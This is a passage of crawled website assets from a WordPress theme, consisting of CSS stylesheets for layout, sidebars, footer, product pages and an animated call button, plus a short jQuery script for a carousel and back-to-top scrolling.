    background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
    font-size: 22px;
    display: inline-block;
    margin-bottom: 30px;
}

.gradient-button {
    padding: 10px 45px;
}

.gradient-heading.large {
    padding: 10px 160px;
}

#pro-cats {
    margin-bottom: 45px;
}

.cat-items {
    padding: 0;
}

    .cat-items img {
        width: 100%;
        border: 1px solid #fff;
    }

    .cat-items .category-heading {
        z-index: 99;
        position: absolute;
        right: 30px;
        bottom: 20px;
        font-size: 16px;
    }

    .cat-items:nth-child(even) .category-heading {
        right: auto;
        left: 30px;
    }

#home-posts-block {
    margin-bottom: 30px;
}

#posts-block .post-items {
    margin-bottom: 30px;
}

    #posts-block .post-items img {
        margin-bottom: 15px;
    }

    #posts-block .post-items .post-heading {
        color: #141414;
        display: -webkit-box;
        max-height: 75px;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: normal;
        -webkit-line-clamp: 2;
        line-height: 1.4;
    }

#breadcrumb {
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    padding: 15px 5px;
    margin-bottom: 40px;
}

#footer {
    background-image: url(img/bg-footer.jpg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    padding: 30px 0 22px;
}

    #footer #address h4 {
        font-size: 14px;
        font-weight: 400;
        margin-bottom: 15px;
    }

    #footer #address h5 {
        font-size: 14px;
        margin-bottom: 10px;
    }

    #footer #address p {
        color: #636363;
    }

    #footer .widget-menu .widget-title {
        font-weight: 600;
        margin-bottom: 15px;
        @exxtend .uppercase;
    }

    #footer .widget-menu ul {
        list-style: initial;
    }

        #footer .widget-menu ul li {
            float: left;
            width: 100%;
            color: #fff;
            list-style: initial;
            list-style-type: disc;
            list-style-position: inside;
            margin-bottom: 5px;
        }

            #footer .widget-menu ul li a {
                margin-left: -5px;
                color: #707070;
            }

                #footer .widget-menu ul li a:hover {
                    color: #11a425;
                }

    #footer .ft-hotline, #footer .widget-menu {
        margin-bottom: 25px;
    }

    #footer .widget-menu {
        margin-left: -5px;
    }

    #footer .copyright {
        float: left;
        width: 100%;
        text-align: right;
    }

        #footer .copyright p, #footer .copyright a {
            color: #656565;
            margin: 0;
            font-size: 13px;
        }

#sidebar {
    border-right: 1px solid #fff;
}

    #sidebar .widget {
        margin-bottom: 20px;
    }

        #sidebar .widget .widget-title {
            font-size: 16px;
            background: rgba(13, 163, 33, 0);
            background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
            background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
            display: inline-block;
            margin-bottom: 20px;
            padding: 10px 30px;
            width: 100%;
        }

        #sidebar .widget ul > li {
            width: 100%;
            display: inline-block;
            padding: 6px 0;
        }

            #sidebar .widget ul > li > a {
                color: #0ba21f;
            }

            #sidebar .widget ul > li ul {
                padding-top: 6px;
            }

            #sidebar .widget ul > li > ul > li {
                display: inline-block;
                width: 100%;
                font-weight: 400;
                font-size: 13px;
                padding: 0 0 6px 0;
                text-transform: none;
                font-weight: bold;
            }

                #sidebar .widget ul > li > ul > li > ul > li:last-child, #sidebar .widget ul > li > ul > li > ul > li > ul > li:last-child {
                    padding-bottom: 0;
                }

                #sidebar .widget ul > li > ul > li:before {
                    content: "\f105";
                    display: inline-block;
                    font: normal normal normal 14px/1 FontAwesome;
                    font-size: inherit;
                    text-rendering: auto;
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    color: #0da321;
                    font-size: 16px;
                    padding-right: 10px;
                    padding-left: 5px;
                }

                #sidebar .widget ul > li > ul > li:hover > a {
                    color: #0ba21f;
                }

                #sidebar .widget ul > li > ul > li > a {
                    color: #575757;
                }

    #sidebar .widget_media_image img {
        width: 100%;
        object-fit: cover;
    }

.list-posts .post-items {
    margin-bottom: 45px;
}

    .list-posts .post-items .block-right .post-heading {
        font-size: 16px;
        text-transform: none;
        margin-bottom: 10px;
        line-height: 1.4;
    }

        .list-posts .post-items .block-right .post-heading a {
            color: #0ba21f;
        }

    .list-posts .post-items .block-right .post-time {
        font-size: 13px;
        color: #9f9f9f;
        margin-bottom: 5px;
    }

    .list-posts .post-items .block-right p {
        line-height: 1.6;
        font-size: 15px;
        color: #2c2c2c;
    }

#page-nav {
    text-align: right;
    margin-bottom: 50px;
    margin-top: 35px;
}

    #page-nav ul li {
        display: inline-block;
        padding: 8px;
    }

        #page-nav ul li a {
            display: block;
            background-color: transparent;
            padding: 12px 15px;
            line-height: 1;
            border-radius: 4px;
            border: 1px solid #767676;
        }

        #page-nav ul li:hover a {
            background-color: #767676;
        }

        #page-nav ul li.active a {
            background-color: #767676;
        }

.block-single {
    margin-bottom: 30px;
}

    .block-single h1 {
        font-weight: 600;
        color: #0ca220;
        font-size: 18px;
        margin-bottom: 15px;
    }

    .block-single .post-time-view {
        border-style: dashed;
        border-width: 1px 0;
        border-color: #adadad;
        padding: 15px 0;
        margin-bottom: 15px;
    }

        .block-single .post-time-view ul li {
            display: inline-block;
            font-size: 13px;
            color: #888888;
            padding-right: 30px;
        }

            .block-single .post-time-view ul li:last-child {
                padding-right: 0;
            }

.post-content img {
    max-width: 100%;
    height: auto;
    display: block;
}

.post-content iframe {
    max-width: 100%;
}

#related-posts .related-heading {
    color: #00aa78;
    font-size: 18px;
    margin-bottom: 35px;
}

#related-posts .related-items {
    margin-bottom: 30px;
}

    #related-posts .related-items .block-right .related-heading {
        max-height: 45px;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: normal;
        -webkit-line-clamp: 2;
        line-height: 1.4;
        margin-bottom: 10px;
    }

        #related-posts .related-items .block-right .related-heading a {
            color: #3e3e3e;
        }

    #related-posts .related-items .block-right .posted-time span {
        float: left;
        color: #9f9f9f;
        font-size: 13px;
    }

    #related-posts .related-items .block-right .posted-time a {
        float: right;
        font-size: 14px;
        color: #0ba21f;
    }

.product-items {
    margin-bottom: 45px;
}

    .product-items img {
        margin-bottom: 10px;
    }

    .product-items .product-heading {
        font-weight: 600;
        text-transform: uppercase;
        color: #5e5e5e;
    }

        .product-items .product-heading:hover {
            color: #0da321;
        }

    .product-items:nth-child(2n + 1) {
        clear: both;
    }

#contact-content-block {
    background-image: url(img/bg-contact.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 90px 15px;
    margin-bottom: 55px;
}

    #contact-content-block .contact-content {
        text-align: center;
        font-size: 16px;
    }

        #contact-content-block .contact-content h1 {
            color: #0ba21f;
            font-size: 20px;
            margin-bottom: 25px;
        }

.contact-map {
    margin-bottom: 50px;
}

    .contact-map iframe {
        max-width: 100%;
    }

.contact-form-block {
    margin-bottom: 50px;
}

    .contact-form-block .form-horizontal .control-label {
        text-align: left;
        color: #3f3f3f;
        font-weight: 500;
    }

    .contact-form-block .form-control {
        border-color: #fff;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .contact-form-block .submit-group {
        text-align: right;
    }

        .contact-form-block .submit-group button {
            display: inline-block;
            background-color: #0ba21f;
            border-radius: 0;
            font-size: 12px;
            padding: 10px 32px;
            margin-left: 5px;
        }

.product-gallery .big-img {
    margin-bottom: 10px;
}

.product-gallery .small-img {
    margin-bottom: 10px;
}

    .product-gallery .small-img ul {
        margin: 0 -5px;
    }

        .product-gallery .small-img ul li {
            float: left;
            width: 33.333333%;
            padding: 0 5px;
        }

.product-short-content h1 {
    font-size: 18px;
    color: #0da321;
    margin-bottom: 15px;
}

.product-short-content .pro-cart {
    background-color: #0ba21f;
    display: inline-block;
    text-align: center;
    height: 50px;
    width: 100%;
    font-size: 17px;
    line-height: 1;
    padding-top: 10px;
}

    .product-short-content .pro-cart img {
        padding-right: 10px;
        vertical-align: middle;
    }

.product-short-content .pro-call {
    background-color: #d11010;
    display: inline-block;
    text-align: center;
    height: 50px;
    line-height: 1;
    padding-top: 5px;
    width: 100%;
    font-size: 17px;
}

    .product-short-content .pro-call img {
        padding-right: 10px;
        vertical-align: middle;
    }

.product-short-content table {
    width: 100%;
    margin-bottom: 30px;
}

    .product-short-content table tr td {
        padding: 5px 0;
        font-size: 15px;
        color: #6e6e6e;
    }

.product-short-content tfoot {
    border-top: 1px solid #0ba21f;
}

    .product-short-content tfoot tr td {
        padding: 10px 0;
    }

.custom-nav {
    border-bottom: 4px double #fff;
}

    .custom-nav li {
        display: inline-block;
        font-size: 16px;
        padding: 15px;
    }

        .custom-nav li a {
            color: #303030;
        }

        .custom-nav li.active {
            position: relative;
        }

            .custom-nav li.active a {
                color: #0ba21f;
            }

            .custom-nav li.active:after {
                content: "";
                background-color: #0ba21f;
                width: 100%;
                position: absolute;
                height: 2px;
                bottom: -3px;
                left: 0;
                border-left: 2px solid #fff;
            }

.tab-pane {
    padding: 30px 0;
}

#related-products .related-heading {
    border-bottom: 4px double #fff;
    color: #0ba21f;
    position: relative;
    padding: 15px 0;
    margin-bottom: 30px;
}

    #related-products .related-heading:after {
        content: "";
        background-color: #0ba21f;
        width: 100%;
        max-width: 175px;
        position: absolute;
        height: 2px;
        bottom: -3px;
        left: 0;
        border-left: 2px solid #fff;
    }

.ft-hotline img {
    display: block;
    margin-left: auto;
}

#breadcrumb .fa-angle-right {
    padding: 0 10px;
}

.post-content ul, .post-content ul li {
    list-style: initial;
}

    .post-content ul li {
        list-style-position: inside;
    }

.post-content table, .post-content td {
    border-collapse: collapse;
    border: 1px solid black;
}

    ​.post-content table tr, .post-content table tr td {
        padding: 10px;
    }

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
    max-width: 100%;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    max-width: 100%;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.cat-items .category-heading:hover, #related-posts .related-items .block-right .related-heading a:hover, #posts-block .post-items .post-heading:hover, .category-heading a:hover, .item-tinnoibat .tinnoibat-heading a:hover {
    color: #0ba21f;
}

.list-posts .post-items .block-right .post-heading a:hover, #related-posts .related-items .block-right .posted-time a:hover {
    color: #000;
}

@keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

.suntory-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 120px;
    position: fixed;
    transition: visibility 0.5s ease 0s;
    width: 120px;
    z-index: 200000 !important;
}

    .suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
        border-color: #62dc72;
        opacity: 1;
    }

.suntory-alo-ph-circle {
    animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 100px;
    left: 0px;
    opacity: 0.1;
    position: absolute;
    top: 0px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 100px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
    background-color: rgba(61, 176, 88, 0.9);
}

.suntory-alo-ph-circle-fill {
    animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 70px;
    left: 15px;
    position: absolute;
    top: 15px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
    background-color: #0ba21f;
}

.suntory-alo-ph-img-circle {
    border: 2px solid transparent;
    border-radius: 100%;
    height: 50px;
    left: 25px;
    opacity: 0.7;
    position: absolute;
    top: 25px;
    transform-origin: 50% 50% 0;
    width: 50px;
    text-align: center;
}

    .suntory-alo-ph-img-circle i {
        animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
        font-size: 30px;
        line-height: 50px;
        color: #fff;
    }

.overlay-slider {
    position: absolute;
    bottom: 60px;
    left: 0;
    right: 0;
    z-index: 999;
}

.item-tinnoibat .tinnoibat-heading a {
    color: #fff;
    font-size: 16px;
}

.item-tinnoibat .gradient-heading.large {
    margin-bottom: 20px;
}

#back-to-top {
    font-size: 30px;
    position: fixed;
    z-index: 9;
    right: 20px;
    bottom: 40px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    color: #fff !important;
    border-radius: 50%;
    background: rgba(24, 166, 43, 0.5);
}

.contact-form-block i.fa.fa-circle {
    font-size: 8px;
    vertical-align: middle;
    color: #0ba21f;
    line-height: 1;
    padding-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://urenco9.com/wp-content/themes/ureco/css/responsive.css?ver=6.7.2
body_size: 1459
content:
.poppin {
  font-family: "Oswald", sans-serif; }

.darkblue {
  color: #152e3d; }

.lightblue {
  color: #20b59b; }

.uppercase {
  text-transform: uppercase; }

.letter-spacing150 {
  letter-spacing: 0.15em; }

.light {
  font-weight: 300; }

.medium {
  font-weight: 600; }

.bold {
  font-weight: 700; }

.text-white {
  color: #fff; }

.font-50 {
  font-size: 28px; }

.font-37 {
  font-size: 37px; }

.font-32 {
  font-size: 32px; }

.font-28 {
  font-size: 28px; }

.font-26 {
  font-size: 26px; }

.font-25 {
  font-size: 25px; }

.font-21 {
  font-size: 21px; }

.font-18 {
  font-size: 18px; }

.font-16 {
  font-size: 16px; }

.font-13 {
  font-size: 13px; }

.font-12 {
  font-size: 12px; }

@media (min-width: 1200px) {
  .font-50 {
    font-size: 50px; }

  .font-28 {
    font-size: 28px; }

  .font-21 {
    font-size: 21px; }

  .font-16 {
    font-size: 16px; }

  .font-12 {
    font-size: 12px; } }
@media (max-width: 1365px) {
  #footer {
    background-size: cover; } }
@media (max-width: 991px) {
  body {
    background-image: none;
  }
  #breadcrumb {
      margin-bottom: 30px;
      border-color: grey;
  }
  .overlay-slider {
      position: relative;
      bottom: 0;
      margin-top: 40px;
  }
  .item-tinnoibat .tinnoibat-heading a {
    color: #000;
  }
  .list-posts .post-items .block-left {
    margin-bottom: 15px; }

  /*header#header #main-menu > ul, header#header #main-menu .top-nav {
    text-align: center; }*/ }
@media (max-width: 767px) {
  #sidebar .widget_media_image img {
    display: none;
  }
  #footer .copyright {
    text-align: center;
  }
  .overlay-slider {
      margin-top: 30px;
  }
  .product-short-content .pro-cart,.product-short-content .pro-call {
    margin-bottom: 15px;
  }
  .ft-hotline img {
    margin-right: auto;
  }
  #home-posts-block {
      margin-bottom: 15px;
  }
  .pro-cats .cat-items {
    text-align: center;
  }
  .cat-items .category-heading {
      right: auto!important;
      left: auto!important;
      width: 100%;
      text-align: center;
  }
  #main-slider {
    margin-bottom: 30px;
  }
  .gradient-heading.large, #intro-block h3 {
    padding: 10px 30px;
    font-size: 18px;
    margin-bottom: 20px; }

  .list-posts .post-items {
    margin-bottom: 20px; }

  .list-posts .post-items .block-right p {
    font-size: 14px; }

  #page-nav {
    margin-bottom: 30px;
    margin-top: 5px; }

  .product-items {
    margin-bottom: 30px; }

  #contact-content-block {
    padding: 40px 15px;
    margin-bottom: 30px; }

  .contact-form-block .form-horizontal .control-label {
    margin-bottom: 10px; }

  header#header #logo img {
    max-width: 80%;
  }
  button#responsive-menu-button {
    top: 26px!important;
  }
  header#header #logo img {
    display: block;
    margin: auto;
  }
  header#header #logo {
      padding: 15px;
  }
}
@media (max-width: 600px) {
  button#responsive-menu-button {
      top: 85px!important;
      left: 10px!important;
  }
}
@media (max-width: 479px) {
  #footer .copyright {
      text-align: center;
      padding: 0 30px;
  }
  .list-posts .post-items .block-left {
    margin-bottom: 15px; }

  .list-posts .post-items .block-left img {
    max-height: 200px;
    object-fit: cover; } }
@media (min-width: 768px) {
  #footer .copyright br {
    display: none;
  }
}
@media (min-width: 992px) {
  #related-posts .related-items:nth-child(2n + 1) {
    clear:both;
  }
  /*extract*/
  nav#main-menu {
    padding-top: 25px;
  }
  header#header #main-menu > ul > li {
      padding: 15px 6px;
  }
  .product-items:nth-child(2n + 1) {
    clear: none; }
  .product-items:nth-child(3n + 1) {
    clear: both; }

  .product-gallery .small-img ul li {
    width: 100%; } }
@media (min-width: 768px) and (max-width: 991px) {
  header#header #main-menu .top-nav,header#header #main-menu > ul {
      text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 1200px) {
  #sidebar .widget .widget-title {
      font-size: 15px;
      padding: 10px 15px;
  }
}

@media (min-width: 1024px) {
  .reverse {
    float: right; } }
@media (min-width: 1200px) {
  header#header #main-menu > ul > li {
      padding: 15px 10px;
  }
  .product-short-content .pro-cart {
    font-size: 22px; } }
@media (min-width: 1300px) {
  .gutter-75.row {
    margin-right: -37.5px;
    margin-left: -37.5px; }

  .gutter-75 > [class^="col-"] {
    padding-right: 37.5px;
    padding-left: 37.5px; }

  .gutter-60.row {
    margin-right: -30px;
    margin-left: -30px; }

  .gutter-60 > [class^="col-"] {
    padding-right: 30px;
    padding-left: 30px; }

  .gutter-50.row {
    margin-right: -25px;
    margin-left: -25px; }

  .gutter-50 > [class^="col-"] {
    padding-right: 25px;
    padding-left: 25px; }

  .gutter-35.row {
    margin-right: -17.5px;
    margin-left: -17.5px; }

  .gutter-35 > [class^="col-"] {
    padding-right: 17.5px;
    padding-left: 17.5px; }

  .gutter-26.row {
    margin-right: -13px;
    margin-left: -13px; }

  .gutter-26 > [class^="col-"] {
    padding-right: 13px;
    padding-left: 13px; }

  .container {
    width: 1200px; } }
@media (min-width: 1360px) {
  header#header #main-menu > ul > li {
      padding: 15px;
  }
  .gutter-80.row {
    margin-right: -40px;
    margin-left: -40px; }

  .gutter-80 > [class^="col-"], .gutter-80 > [class^=" col-"] {
    padding-right: 40px;
    padding-left: 40px; }

  .gutter-85.row {
    margin-right: -42.5px;
    margin-left: -42.5px; }

  .gutter-85 > [class^="col-"], .gutter-85 > [class^=" col-"] {
    padding-right: 42.5px;
    padding-left: 42.5px; }

  .gutter-55.row {
    margin-right: -22.5px;
    margin-left: -22.5px; }

  .gutter-55 > [class^="col-"], .gutter-55 > [class^=" col-"] {
    padding-right: 22.5px;
    padding-left: 22.5px; }

  #intro-block {
    padding: 0 150px; }

  .contact-content {
    padding: 0 280px; } }
@media (min-width: 1367px) {
  #footer {
    background-size: cover; } }

--- FILE ---
content_type: application/javascript
request_url: https://urenco9.com/wp-content/themes/ureco/js/main.js?ver=1.1
body_size: 447
content:
jQuery(document).ready(function($){
    $('#slide-tinnoibat').owlCarousel({
        items: 1,
        margin: 0,
        nav: false,
        loop: true,
        dots: false,
        autoplay: true,
        autoplayTimeout: 4000
    });
        jQuery('#back-to-top').on('click', function(e) {
            e.preventDefault();
            jQuery('html,body').animate({
                scrollTop: 0
            }, 600);
        });
})